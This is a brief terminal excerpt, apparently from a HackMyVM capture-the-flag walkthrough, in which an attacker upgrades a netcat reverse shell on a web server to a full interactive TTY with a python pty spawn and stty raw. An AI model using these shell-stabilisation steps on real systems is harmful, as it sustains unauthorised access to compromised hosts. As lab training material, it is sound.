 www-data@blog:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@blog:/$ export TERM=xter
export TERM=xter
www-data@blog:/$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/blog]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset